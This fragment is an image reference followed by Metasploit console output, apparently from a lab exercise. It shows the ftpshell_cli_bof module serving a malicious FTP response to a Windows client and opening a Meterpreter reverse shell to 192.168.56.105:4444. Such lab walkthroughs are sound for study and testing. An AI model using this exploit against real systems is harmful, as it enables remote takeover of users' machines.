 [*] Server started.
msf5 exploit(windows/ftp/ftpshell_cli_bof) > [*] 192.168.56.148 - connected.
[*] 192.168.56.148 - Response: Sending 220 Welcome
[*] 192.168.56.148 - Request: USER anonymous
[*] 192.168.56.148 - Response: sending 331 OK
[*] 192.168.56.148 - Request: PASS anonymous@anon.com
[*] 192.168.56.148 - Response: Sending 230 OK
[*] 192.168.56.148 - Request: PWD
[*] 192.168.56.148 - Request: Sending the malicious response
[*] Sending stage (180291 bytes) to 192.168.56.148
[*] Meterpreter session 1 opened (192.168.56.105:4444 → 192.168.56.148:49675) at 2026-07-25 12:31:12 -0400